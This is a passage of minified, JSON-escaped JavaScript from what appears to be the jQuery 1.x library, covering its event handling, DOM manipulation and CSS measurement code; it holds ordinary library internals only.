if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),\"script\"),h\u0026\u0026fa(i),c){f=0;while(g=i[f++])_.test(g.type||\"\")\u0026\u0026c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement(\"div\");for(b in{submit:!0,change:!0,focusin:!0})c=\"on\"+b,(l[b]=c in a)||(e.setAttribute(c,\"t\"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=\/^(?:input|select|textarea)$\/i,la=\/^key\/,ma=\/^(?:mouse|pointer|contextmenu|drag|drop)|click\/,na=\/^(?:focusinfocus|focusoutblur)$\/,oa=\/^([^.]*)(?:\\.(.+)|)\/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if(\"object\"==typeof b){\"string\"!=typeof c\u0026\u0026(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d\u0026\u0026null==e?(e=c,d=c=void 0):null==e\u0026\u0026(\"string\"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f\u0026\u0026(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler\u0026\u0026(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return\"undefined\"==typeof n||a\u0026\u0026n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||\"\").match(G)||[\"\"],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||\"\").split(\".\").sort(),o\u0026\u0026(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e\u0026\u0026n.expr.match.needsContext.test(e),namespace:p.join(\".\")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup\u0026\u0026j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent\u0026\u0026a.attachEvent(\"on\"+o,k))),j.add\u0026\u0026(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)\u0026\u0026n._data(a);if(r\u0026\u0026(k=r.events)){b=(b||\"\").match(G)||[\"\"],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||\"\").split(\".\").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]\u0026\u0026new RegExp(\"(^|\\\\.)\"+p.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"),i=f=m.length;while(f--)g=m[f],!e\u0026\u0026q!==g.origType||c\u0026\u0026c.guid!==g.guid||h\u0026\u0026!h.test(g.namespace)||d\u0026\u0026d!==g.selector\u0026\u0026(\"**\"!==d||!g.selector)||(m.splice(f,1),g.selector\u0026\u0026m.delegateCount--,l.remove\u0026\u0026l.remove.call(a,g));i\u0026\u0026!m.length\u0026\u0026(l.teardown\u0026\u0026l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)\u0026\u0026(delete r.handle,n._removeData(a,\"events\"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,\"type\")?b.type:b,r=k.call(b,\"namespace\")?b.namespace.split(\".\"):[];if(i=m=e=e||d,3!==e.nodeType\u0026\u00268!==e.nodeType\u0026\u0026!na.test(q+n.event.triggered)\u0026\u0026(q.indexOf(\".\")\u003e-1\u0026\u0026(r=q.split(\".\"),q=r.shift(),r.sort()),h=q.indexOf(\":\")\u003c0\u0026\u0026\"on\"+q,b=b[n.expando]?b:new n.Event(q,\"object\"==typeof b\u0026\u0026b),b.isTrigger=f?2:3,b.namespace=r.join(\".\"),b.rnamespace=b.namespace?new RegExp(\"(^|\\\\.)\"+r.join(\"\\\\.(?:.*\\\\.|)\")+\"(\\\\.|$)\"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f\u0026\u0026!l.noBubble\u0026\u0026!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)\u0026\u0026p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])\u0026\u0026!b.isPropagationStopped())b.type=o\u003e1?j:l.bindType||q,g=(n._data(i,\"events\")||{})[b.type]\u0026\u0026n._data(i,\"handle\"),g\u0026\u0026g.apply(i,c),g=h\u0026\u0026i[h],g\u0026\u0026g.apply\u0026\u0026M(i)\u0026\u0026(b.result=g.apply(i,c),b.result===!1\u0026\u0026b.preventDefault());if(b.type=q,!f\u0026\u0026!b.isDefaultPrevented()\u0026\u0026(!l._default||l._default.apply(p.pop(),c)===!1)\u0026\u0026M(e)\u0026\u0026h\u0026\u0026e[q]\u0026\u0026!n.isWindow(e)){m=e[h],m\u0026\u0026(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m\u0026\u0026(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,\"events\")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])\u0026\u0026!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])\u0026\u0026!a.isImmediatePropagationStopped())a.rnamespace\u0026\u0026!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d\u0026\u0026(a.result=d)===!1\u0026\u0026(a.preventDefault(),a.stopPropagation()))}return k.postDispatch\u0026\u0026k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h\u0026\u0026i.nodeType\u0026\u0026(\"click\"!==a.type||isNaN(a.button)||a.button\u003c1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType\u0026\u0026(i.disabled!==!0||\"click\"!==a.type)){for(d=[],c=0;h\u003ec;c++)f=b[c],e=f.selector+\" \",void 0===d[e]\u0026\u0026(d[e]=f.needsContext?n(e,this).index(i)\u003e-1:n.find(e,this,null,[i]).length),d[e]\u0026\u0026d.push(f);d.length\u0026\u0026g.push({elem:i,handlers:d})}return h\u003cb.length\u0026\u0026g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType\u0026\u0026(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:\"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which\".split(\" \"),fixHooks:{},keyHooks:{props:\"char charCode key keyCode\".split(\" \"),filter:function(a,b){return null==a.which\u0026\u0026(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:\"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement\".split(\" \"),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX\u0026\u0026null!=b.clientX\u0026\u0026(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f\u0026\u0026f.scrollLeft||c\u0026\u0026c.scrollLeft||0)-(f\u0026\u0026f.clientLeft||c\u0026\u0026c.clientLeft||0),a.pageY=b.clientY+(f\u0026\u0026f.scrollTop||c\u0026\u0026c.scrollTop||0)-(f\u0026\u0026f.clientTop||c\u0026\u0026c.clientTop||0)),!a.relatedTarget\u0026\u0026h\u0026\u0026(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1\u0026g?1:2\u0026g?3:4\u0026g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()\u0026\u0026this.focus)try{return this.focus(),!1}catch(a){}},delegateType:\"focusin\"},blur:{trigger:function(){return this===ra()\u0026\u0026this.blur?(this.blur(),!1):void 0},delegateType:\"focusout\"},click:{trigger:function(){return n.nodeName(this,\"input\")\u0026\u0026\"checkbox\"===this.type\u0026\u0026this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,\"a\")}},beforeunload:{postDispatch:function(a){void 0!==a.result\u0026\u0026a.originalEvent\u0026\u0026(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()\u0026\u0026c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener\u0026\u0026a.removeEventListener(b,c)}:function(a,b,c){var d=\"on\"+b;a.detachEvent\u0026\u0026(\"undefined\"==typeof a[d]\u0026\u0026(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a\u0026\u0026a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented\u0026\u0026a.returnValue===!1?pa:qa):this.type=a,b\u0026\u0026n.extend(this,b),this.timeStamp=a\u0026\u0026a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a\u0026\u0026(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a\u0026\u0026!this.isSimulated\u0026\u0026(a.stopPropagation\u0026\u0026a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a\u0026\u0026a.stopImmediatePropagation\u0026\u0026a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:\"mouseover\",mouseleave:\"mouseout\",pointerenter:\"pointerover\",pointerleave:\"pointerout\"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e\u0026\u0026(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,\"form\")?!1:void n.event.add(this,\"click._submit keypress._submit\",function(a){var b=a.target,c=n.nodeName(b,\"input\")||n.nodeName(b,\"button\")?n.prop(b,\"form\"):void 0;c\u0026\u0026!n._data(c,\"submit\")\u0026\u0026(n.event.add(c,\"submit._submit\",function(a){a._submitBubble=!0}),n._data(c,\"submit\",!0))})},postDispatch:function(a){a._submitBubble\u0026\u0026(delete a._submitBubble,this.parentNode\u0026\u0026!a.isTrigger\u0026\u0026n.event.simulate(\"submit\",this.parentNode,a))},teardown:function(){return n.nodeName(this,\"form\")?!1:void n.event.remove(this,\"._submit\")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?(\"checkbox\"!==this.type\u0026\u0026\"radio\"!==this.type||(n.event.add(this,\"propertychange._change\",function(a){\"checked\"===a.originalEvent.propertyName\u0026\u0026(this._justChanged=!0)}),n.event.add(this,\"click._change\",function(a){this._justChanged\u0026\u0026!a.isTrigger\u0026\u0026(this._justChanged=!1),n.event.simulate(\"change\",this,a)})),!1):void n.event.add(this,\"beforeactivate._change\",function(a){var b=a.target;ka.test(b.nodeName)\u0026\u0026!n._data(b,\"change\")\u0026\u0026(n.event.add(b,\"change._change\",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate(\"change\",this.parentNode,a)}),n._data(b,\"change\",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||\"radio\"!==b.type\u0026\u0026\"checkbox\"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,\"._change\"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:\"focusin\",blur:\"focusout\"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a\u0026\u0026a.preventDefault\u0026\u0026a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+\".\"+d.namespace:d.origType,d.selector,d.handler),this;if(\"object\"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1\u0026\u0026\"function\"!=typeof b||(c=b,b=void 0),c===!1\u0026\u0026(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=\/ jQuery\\d+=\"(?:null|\\d+)\"\/g,ua=new RegExp(\"\u003c(?:\"+ba+\")[\\\\s\/\u003e]\",\"i\"),va=\/\u003c(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:-]+)[^\u003e]*)\\\/\u003e\/gi,wa=\/\u003cscript|\u003cstyle|\u003clink\/i,xa=\/checked\\s*(?:[^=]|=\\s*.checked.)\/i,ya=\/^true\\\/(.*)\/,za=\/^\\s*\u003c!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)\u003e\\s*$\/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement(\"div\"));function Ca(a,b){return n.nodeName(a,\"table\")\u0026\u0026n.nodeName(11!==b.nodeType?b:b.firstChild,\"tr\")?a.getElementsByTagName(\"tbody\")[0]||a.appendChild(a.ownerDocument.createElement(\"tbody\")):a}function Da(a){return a.type=(null!==n.find.attr(a,\"type\"))+\"\/\"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute(\"type\"),a}function Fa(a,b){if(1===b.nodeType\u0026\u0026n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e\u003ed;d++)n.event.add(b,c,h[c][d])}g.data\u0026\u0026(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent\u0026\u0026b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}\"script\"===c\u0026\u0026b.text!==a.text?(Da(b).text=a.text,Ea(b)):\"object\"===c?(b.parentNode\u0026\u0026(b.outerHTML=a.outerHTML),l.html5Clone\u0026\u0026a.innerHTML\u0026\u0026!n.trim(b.innerHTML)\u0026\u0026(b.innerHTML=a.innerHTML)):\"input\"===c\u0026\u0026Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value\u0026\u0026(b.value=a.value)):\"option\"===c?b.defaultSelected=b.selected=a.defaultSelected:\"input\"!==c\u0026\u0026\"textarea\"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o\u003e1\u0026\u0026\"string\"==typeof q\u0026\u0026!l.checkClone\u0026\u0026xa.test(q))return a.each(function(e){var f=a.eq(e);r\u0026\u0026(b[0]=q.call(this,e,f.html())),Ha(f,b,c,d)});if(o\u0026\u0026(k=ja(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length\u0026\u0026(k=e),e||d)){for(i=n.map(ea(k,\"script\"),Da),h=i.length;o\u003em;m++)g=k,m!==p\u0026\u0026(g=n.clone(g,!0,!0),h\u0026\u0026n.merge(i,ea(g,\"script\"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Ea),m=0;h\u003em;m++)g=i[m],_.test(g.type||\"\")\u0026\u0026!n._data(g,\"globalEval\")\u0026\u0026n.contains(j,g)\u0026\u0026(g.src?n._evalUrl\u0026\u0026n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||\"\").replace(za,\"\")));k=e=null}return a}function Ia(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(ea(d)),d.parentNode\u0026\u0026(c\u0026\u0026n.contains(d.ownerDocument,d)\u0026\u0026fa(ea(d,\"script\")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(va,\"\u003c$1\u003e\u003c\/$2\u003e\")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ua.test(\"\u003c\"+a.nodeName+\"\u003e\")?f=a.cloneNode(!0):(Ba.innerHTML=a.outerHTML,Ba.removeChild(f=Ba.firstChild)),!(l.noCloneEvent\u0026\u0026l.noCloneChecked||1!==a.nodeType\u0026\u002611!==a.nodeType||n.isXMLDoc(a)))for(d=ea(f),h=ea(a),g=0;null!=(e=h[g]);++g)d[g]\u0026\u0026Ga(e,d[g]);if(b)if(c)for(h=h||ea(a),d=d||ea(f),g=0;null!=(e=h[g]);g++)Fa(e,d[g]);else Fa(a,f);return d=ea(f,\"script\"),d.length\u003e0\u0026\u0026fa(d,!i\u0026\u0026ea(a,\"script\")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||M(d))\u0026\u0026(f=d[i],g=f\u0026\u0026j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]\u0026\u0026(delete j[f],k||\"undefined\"==typeof d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a){return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return Y(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]\u0026\u0026this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return Ha(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this)})},after:function(){return Ha(this,arguments,function(a){this.parentNode\u0026\u0026this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType\u0026\u0026n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options\u0026\u0026n.nodeName(a,\"select\")\u0026\u0026(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(ta,\"\"):void 0;if(\"string\"==typeof a\u0026\u0026!wa.test(a)\u0026\u0026(l.htmlSerialize||!ua.test(a))\u0026\u0026(l.leadingWhitespace||!aa.test(a))\u0026\u0026!da[($.exec(a)||[\"\",\"\"])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d\u003ec;c++)b=this[c]||{},1===b.nodeType\u0026\u0026(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e){}}b\u0026\u0026this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)\u003c0\u0026\u0026(n.cleanData(ea(this)),c\u0026\u0026c.replaceChild(b,this))},a)}}),n.each({appendTo:\"append\",prependTo:\"prepend\",insertBefore:\"before\",insertAfter:\"after\",replaceAll:\"replaceWith\"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h\u003e=d;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ja,Ka={HTML:\"block\",BODY:\"block\"};function La(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],\"display\");return c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),\"none\"!==c\u0026\u0026c||(Ja=(Ja||n(\"\u003ciframe frameborder='0' width='0' height='0'\/\u003e\")).appendTo(b.documentElement),b=(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.detach()),Ka[a]=c),c}var Na=\/^margin\/,Oa=new RegExp(\"^(\"+T+\")(?!px)[a-z%]+$\",\"i\"),Pa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Qa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement(\"div\"),j=d.createElement(\"div\");if(j.style){j.style.cssText=\"float:left;opacity:.5\",l.opacity=\"0.5\"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip=\"content-box\",j.cloneNode(!0).style.backgroundClip=\"\",l.clearCloneStyle=\"content-box\"===j.style.backgroundClip,i=d.createElement(\"div\"),i.style.cssText=\"border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute\",j.innerHTML=\"\",i.appendChild(j),l.boxSizing=\"\"===j.style.boxSizing||\"\"===j.style.MozBoxSizing||\"\"===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b\u0026\u0026k(),f},boxSizingReliable:function(){return null==b\u0026\u0026k(),e},pixelMarginRight:function(){return null==b\u0026\u0026k(),c},pixelPosition:function(){return null==b\u0026\u0026k(),b},reliableMarginRight:function(){return null==b\u0026\u0026k(),g},reliableMarginLeft:function(){return null==b\u0026\u0026k(),h}});function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText=\"-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%\",b=e=h=!1,c=g=!0,a.getComputedStyle\u0026\u0026(l=a.getComputedStyle(j),b=\"1%\"!==(l||{}).top,h=\"2px\"===(l||{}).marginLeft,e=\"4px\"===(l||{width:\"4px\"}).width,j.style.marginRight=\"50%\",c=\"4px\"===(l||{marginRight:\"4px\"}).marginRight,k=j.appendChild(d.createElement(\"div\")),k.style.cssText=j.style.cssText=\"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0\",k.style.marginRight=k.style.width=\"0\",j.style.width=\"1px\",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display=\"none\",f=0===j.getClientRects().length,f\u0026\u0026(j.style.display=\"\",j.innerHTML=\"\u003ctable\u003e\u003ctr\u003e\u003ctd\u003e\u003c\/td\u003e\u003ctd\u003et\u003c\/td\u003e\u003c\/tr\u003e\u003c\/table\u003e\",j.childNodes[0].style.borderCollapse=\"separate\",k=j.getElementsByTagName(\"td\"),k[0].style.cssText=\"margin:0;border:0;padding:0;display:none\",f=0===k[0].offsetHeight,f\u0026\u0026(k[0].style.display=\"\",k[1].style.display=\"none\",f=0===k[0].offsetHeight)),m.removeChild(i)}}}();var Ra,Sa,Ta=\/^(top|right|bottom|left)$\/;a.getComputedStyle?(Ra=function(b){var c=b.ownerDocument.defaultView;return c\u0026\u0026c.opener||(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,\"\"!==g\u0026\u0026void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c\u0026\u0026!l.pixelMarginRight()\u0026\u0026Oa.test(g)\u0026\u0026Na.test(b)\u0026\u0026(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+\"\"}):Qa.currentStyle\u0026\u0026(Ra=function(a){return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?c[b]:void 0,null==g\u0026\u0026h\u0026\u0026h[b]\u0026\u0026(g=h[b]),Oa.test(g)\u0026\u0026!Ta.test(b)\u0026\u0026(d=h.left,e=a.runtimeStyle,f=e\u0026\u0026e.left,f\u0026\u0026(e.left=a.currentStyle.left),h.left=\"fontSize\"===b?\"1em\":g,g=h.pixelLeft+\"px\",h.left=d,f\u0026\u0026(e.left=f)),void 0===g?g:g+\"\"||\"auto\"});function Ua(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=\/alpha\\([^)]*\\)\/i,Wa=\/opacity\\s*=\\s*([^)]*)\/i,Xa=\/^(none|table(?!-c[ea]).+)\/,Ya=new RegExp(\"^(\"+T+\")(.*)$\",\"i\"),Za={position:\"absolute\",visibility:\"hidden\",display:\"block\"},$a={letterSpacing:\"0\",fontWeight:\"400\"},_a=[\"Webkit\",\"O\",\"Moz\",\"ms\"],ab=d.createElement(\"div\").style;function bb(a){if(a in ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c--)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h\u003eg;g++)d=a[g],d.style\u0026\u0026(f[g]=n._data(d,\"olddisplay\"),c=d.style.display,b?(f[g]||\"none\"!==c||(d.style.display=\"\"),\"\"===d.style.display\u0026\u0026W(d)\u0026\u0026(f[g]=n._data(d,\"olddisplay\",Ma(d.nodeName)))):(e=W(d),(c\u0026\u0026\"none\"!==c||!e)\u0026\u0026n._data(d,\"olddisplay\",e?c:n.css(d,\"display\"))));for(g=0;h\u003eg;g++)d=a[g],d.style\u0026\u0026(b\u0026\u0026\"none\"!==d.style.display\u0026\u0026\"\"!==d.style.display||(d.style.display=b?f[g]||\"\":\"none\"));return a}function db(a,b,c){var d=Ya.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||\"px\"):b}function eb(a,b,c,d,e){for(var f=c===(d?\"border\":\"content\")?4:\"width\"===b?1:0,g=0;4\u003ef;f+=2)\"margin\"===c\u0026\u0026(g+=n.css(a,c+V[f],!0,e)),d?(\"content\"===c\u0026\u0026(g-=n.css(a,\"padding\"+V[f],!0,e)),\"margin\"!==c\u0026\u0026(g-=n.css(a,\"border\"+V[f]+\"Width\",!0,e))):(g+=n.css(a,\"padding\"+V[f],!0,e),\"padding\"!==c\u0026\u0026(g+=n.css(a,\"border\"+V[f]+\"Width\",!0,e)));return g}function fb(a,b,c){var d=!0,e=\"width\"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing\u0026\u0026\"border-box\"===n.css(a,\"boxSizing\",!1,f);if(0\u003e=e||null==e){if(e=Sa(a,b,f),(0\u003ee||null==e)\u0026\u0026(e=a.style[b]),Oa.test(e))return e;d=g\u0026\u0026(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||(g?\"border\":\"content\"),d,f)+\"px\"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Sa(a,\"opacity\");return\"\"===c?\"1\":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{\"float\":l.cssFloat?\"cssFloat\":\"styleFloat\"},style:function(a,b,c,d){if(a\u0026\u00263!==a.nodeType\u0026\u00268!==a.nodeType\u0026\u0026a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g\u0026\u0026\"get\"in g\u0026\u0026void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof 